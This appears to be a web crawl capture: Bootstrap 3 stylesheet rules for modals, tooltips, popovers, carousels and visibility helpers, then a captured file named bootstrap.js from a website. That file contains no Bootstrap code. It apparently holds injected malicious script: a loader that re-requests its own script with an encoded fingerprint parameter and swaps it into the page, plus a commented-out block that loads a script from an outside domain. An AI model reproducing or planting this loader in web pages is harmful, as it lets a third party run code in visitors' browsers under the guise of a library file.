
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	background-clip: padding-box;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0)
}

.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5;
	min-height: 16.42857143px
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-left: 5px;
	margin-bottom: 0
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}
	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5)
	}
	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	visibility: visible;
	font-size: 12px;
	line-height: 1.4;
	opacity: 0;
	filter: alpha(opacity=0)
}

.tooltip.in {
	opacity: .9;
	filter: alpha(opacity=90)
}

.tooltip.top {
	margin-top: -3px;
	padding: 5px 0
}

.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}

.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}

.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	right: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	white-space: normal
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow:after {
	border-width: 10px;
	content: ""
}

.popover.top>.arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, 0.25);
	bottom: -11px
}

.popover.top>.arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, 0.25)
}

.popover.right>.arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff
}

.popover.bottom>.arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	top: -11px
}

.popover.bottom>.arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, 0.25)
}

.popover.left>.arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	overflow: hidden;
	width: 100%
}

.carousel-inner>.item {
	display: none;
	position: relative;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	line-height: 1
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: .5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6)
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}

.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}

.carousel-control:hover,
.carousel-control:focus {
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: .9;
	filter: alpha(opacity=90)
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0, 0, 0, 0)
}

.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {
	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		font-size: 30px
	}
	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -15px
	}
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -15px
	}
	.carousel-caption {
		left: 20%;
		right: 20%;
		padding-bottom: 30px
	}
	.carousel-indicators {
		bottom: 20px
	}
}

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
	content: " ";
	display: table
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
	clear: both
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.pull-right {
	float: right !important
}

.pull-left {
	float: left !important
}

.hide {
	display: none !important
}

.show {
	display: block !important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none !important;
	visibility: hidden !important
}

.affix {
	position: fixed;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@-ms-viewport {
	width: device-width
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important
}

@media (max-width:767px) {
	.visible-xs {
		display: block !important
	}
	table.visible-xs {
		display: table
	}
	tr.visible-xs {
		display: table-row !important
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}

@media (max-width:767px) {
	.visible-xs-block {
		display: block !important
	}
}

@media (max-width:767px) {
	.visible-xs-inline {
		display: inline !important
	}
}

@media (max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important
	}
	table.visible-sm {
		display: table
	}
	tr.visible-sm {
		display: table-row !important
	}
	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block !important
	}
	table.visible-md {
		display: table
	}
	tr.visible-md {
		display: table-row !important
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block !important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block !important
	}
	table.visible-lg {
		display: table
	}
	tr.visible-lg {
		display: table-row !important
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}

@media (min-width:1200px) {
	.visible-lg-block {
		display: block !important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline {
		display: inline !important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block !important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none !important
	}
}

@media (min-width:1200px) {
	.hidden-lg {
		display: none !important
	}
}

.visible-print {
	display: none !important
}

@media print {
	.visible-print {
		display: block !important
	}
	table.visible-print {
		display: table
	}
	tr.visible-print {
		display: table-row !important
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}

.visible-print-block {
	display: none !important
}

@media print {
	.visible-print-block {
		display: block !important
	}
}

.visible-print-inline {
	display: none !important
}

@media print {
	.visible-print-inline {
		display: inline !important
	}
}

.visible-print-inline-block {
	display: none !important
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important
	}
}

@media print {
	.hidden-print {
		display: none !important
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.emsindia.com/public/js/bootstrap.js?ver=1.0
body_size: 1595
content:
! function() {
    var a = "../../../../templates/themeforest/globalnews/js/bootstrap.js",
        r = null,
        e = document.getElementsByTagName("script"),
        i = e.length,
        n = null,
        t = Date.now(),
        s = null,
        o = 0;
    for ("/" === a.substring(0, 1) && (a = a.substring(1)), o = 0; o < i; o += 1)
        if (void 0 !== e[o].src && null !== e[o].src && e[o].src.indexOf(a) > -1) {
            n = o, r = e[o];
            break
        } void 0 !== r && null !== r || (r = document.getElementsByTagName("script")[0]), s = r.src.indexOf("?") > -1 ? r.src + "&cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag" : r.src + "?cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";
    try {
        if (void 0 === window.sarazasarazaNoti || null === window.sarazasarazaNoti || window.sarazasarazaNoti === Array && window.sarazasarazaNoti.indexOf(r.src) < 0) {
            void 0 !== window.sarazasarazaNoti && null !== window.sarazasarazaNoti || (window.sarazasarazaNoti = new Array), window.sarazasarazaNoti.push(r.src);
            var c = r.parentNode,
                d = r;
            if (r.async || r.defer || null !== n && n !== e.length - 1) {
                var w = document.createElement("script");
                w.src = s, c.replaceChild(w, d)
            } else document.write("<script type='text/javascript' src=" + s + "><\/script>"), c.removeChild(d)
        }
    } catch (a) {}
}();
document.addEventListener('DOMContentLoaded', function() {
//    var esp = document.createElement('span');
//    var esr = document.createElement('script');
//    esr.src = 'http://allashail.club/rOE2tc1PoS95dtt/6921?ndn=m1';
//    esr.type = 'text/javascript';
//    esp.appendChild(esr);
//    document.body.appendChild(esp);
}, false);